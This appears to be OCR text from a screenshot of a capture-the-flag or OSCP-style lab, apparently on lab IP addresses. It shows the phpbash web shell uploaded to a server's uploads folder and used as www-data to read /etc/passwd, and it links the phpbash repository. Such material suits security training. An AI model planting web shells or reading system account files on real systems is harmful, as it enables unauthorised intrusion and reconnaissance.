 10.10.10.68/s
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP
https://github.com/Arrexel/phpbash
Bē
Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin